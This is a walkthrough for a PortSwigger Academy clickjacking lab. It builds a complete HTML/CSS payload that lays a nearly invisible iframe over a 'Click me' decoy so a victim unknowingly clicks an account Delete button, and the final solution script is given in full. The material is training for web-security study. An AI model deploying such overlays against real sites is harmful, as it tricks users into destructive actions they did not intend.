PortSwigger's "Basic clickjacking with CSRF token protection" Walkthrough
This is the first of three Apprentice-level clickjacking labs from Portswigger Academy. For this walkthrough, you’ll need a Portswigger Academy account.
Log in to your Academy account and then view the lab at https://portswigger.net/web-security/clickjacking/lab-basic-csrf-protected. This is accessible from the “all labs” view or from the Clickjacking page.
Challenge Information
Click the “Access the Lab” button and you will be taken to a temporary website that is created for your account. This will be in format https://<random string here>.web-security-academy.net/.
The basic idea of clickjacking is that a malicious website is somehow shown to a user (the lab takes care of this part for us) with an overlaid layer using the CSS z-index property and an opacity of almost 0.
This layer is what the user will actually interact with, when really they think they’re interacting with the visible, lower layer that looks like a legitimate website.
To get started, open up the website in Chrome:

Clickjacking Payload
The clickjacking page has some sample code but what ended up working was even simpler. There are two parts.
HTML
First, the HTML:
<div class="visible">Click me</div>
<iframe class="overlaid-iframe" src="https://<random-string>.web-security-academy.net/my-account"></iframe>
We know from the lab description that anything that says “click” will be clicked on by the victim.
We have two elements: the <div> that will be visible to the user, but will actually be the lower layer. And we have the <iframe> element which will be overlaid on the page and be the higher layer, and thus the one that the user actually clicks when they try to click the <div>. The content of the iframe will be the page we want them to unknowingly interact with.
CSS
Next is the CSS. The <div> and the <iframe> each need their own CSS. To do so, we can either select the element tag itself (div, iframe) or we can assign classes to them as shown above.
The CSS will go inside two <style></style> tags:
<style>
   ... CSS goes here
</style>
Create two CSS rules, either for div and iframe or for the classes added above, .visible and .overlaid-iframe. If you use classes, note that they have a . in front of the class name.
<style>
.visible {
    ... styles for the visible div that the user *thinks* they're interacting with
}

.overlaid-iframe {
    ... styles for the overlaid, nearly invisible iframe
}
</style>
Let’s make the iframe big enough to view the /my-account page items: 700px by 700px. It should have position:relative and an opacity of 0.1 for now:
<style>
.visible {
    ... styles for the visible div that the user *thinks* they're interacting with
}

.overlaid-iframe {
    position:relative;
    width:700px;
    height: 700px;
    opacity: 0.1;
}
</style>
The overlay, by contrast, should be position:absolute which means it does not sit normally on the page relative to other elements, but instead is at x,y coordinates provided by top and left.
<style>
.visible {
position:absolute;
top:0;
left:0;
}
.overlaid-iframe {
position:relative;
width:700px;
height: 700px;
opacity: 0.1;
}

</style>Lastly, we’ll assign their layer order using z-index. The <div> is a lower layer so its z-index is 1. The <iframe> is the upper layer so it gets a 2, although any value higher than 1 would work.
<style>
.visible {
    position:absolute;
    top:0;
    left:0;
    z-index: 1;
}

.overlaid-iframe {
    position:relative;
    width:700px;
    height: 700px;
    opacity: 0.1;
    z-index: 2;
}
</style>
More modifications
Now that we have this whole script with CSS and HTML together:
<style>
  .visible {
    position:absolute;
    top:0;
    left:0;
    z-index: 1;
  }
  .overlaid-iframe {
    position:relative;
    width:700px;
    height: 700px;
    opacity: 0.1;
    z-index: 2;
 }
</style>
<div class="visible">Click me</div>
<iframe class="overlaid-iframe" src="https://<random-string>.web-security-academy.net/my-account"></iframe>
Add it to the body section of the exploit server, and click Store. Then View Exploit. It should look like this:

You’ll need to modify the top and left values so that the “Click” overlaps with the Delete button. The values top: 500px and left: 60px will work.
You can experiment with this by changing the values via Dev Tools, then updating your exploit.

Finally, change the opacity from 0.1 to 0.0001 and you’re ready to go. The page will look like this (cropped for size) to the victim.

Lab Solution
Copy the entire script below into the body section of the Exploit Server. You can test it out on yourself (without clicking Delete) or just send it to the victim.
<style>
  .visible {
    position:absolute;
    top:500px;
    left:60px;
    z-index: 1;
  }
  .overlaid-iframe {
    position:relative;
    width:700px;
    height: 700px;
    opacity: 0.0001;
    z-index: 2;
}
</style>
<div class="visible">Click me</div>
<iframe class="overlaid-iframe" src="https://<random-string>.web-security-academy.net/my-account"></iframe>
Then you should see the lab banner update as “solved”:
